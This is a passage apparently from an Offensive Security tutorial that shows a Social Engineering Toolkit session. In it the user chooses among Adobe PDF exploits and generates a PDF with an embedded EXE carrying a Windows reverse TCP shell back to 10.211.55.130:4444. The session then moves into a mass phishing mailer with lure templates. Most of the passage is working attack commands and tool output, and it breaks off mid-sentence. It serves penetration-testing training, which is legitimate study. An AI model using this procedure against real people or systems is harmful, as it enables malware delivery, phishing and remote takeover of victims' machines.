1. Adobe Collab.collectEmailInfo Buffer Overflow
2. Adobe Collab.getIcon Buffer Overflow
3. Adobe JBIG2Decode Memory Corruption Exploit
4. Adobe PDF Embedded EXE Social Engineering
5. Adobe util.printf() Buffer Overflow
6. Custom EXE to VBA (sent via RAR)
Enter the number you want (press enter for default): 4
You have selected the default payload creation. SET will generate a normal PDF with embedded EXE.
1. Windows Reverse TCP Shell
2. Windows Meterpreter Reverse Shell
3. Windows Reverse VNC
4. Windows Reverse TCP Shell (x64)
Enter the payload you want: 1
Enter the IP address you want the payload to connect back to you on: 10.211.55.130
Enter the port you want to connect back on: 4444
Generating fileformat exploit...
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Reading in 'src/msf_attacks/form.pdf'...
[*] Parseing 'src/msf_attacks/form.pdf'...
[*] Parseing Successfull.
[*] Using 'windows/shell_reverse_tcp' as payload...
[*] Creating 'template.pdf' file...
[*] Generated output file /home/relik/SET/src/program_junk/template.pdf
Payload creation complete. All payloads get sent to the src/msf_attacks/template.pdf directory
Press enter to return to the prior menu.
As an added bonus, use the file-format creator in SET to create your attachment.
[-] A previous created PDF attack by SET was detected..Do you want to use the PDF as a payload?
[-]
Enter your answer yes or no: yes
Social Engineering Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one indivdual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
3. Return to main menu.
Enter your choice: 2
Which template do you want to use?
1. Strange and Suspicious Computer Behavior
2. Email to SysAdmins, can't open PDF
3. Please Open up this Status Report
4. Enter your own message
Enter your choice: 3
The mass emailer will allow you to send emails to multiple
individuals in a list. The format is simple, it will email
© Offensive Security 2009
Traduzido por Rafael Torres
 
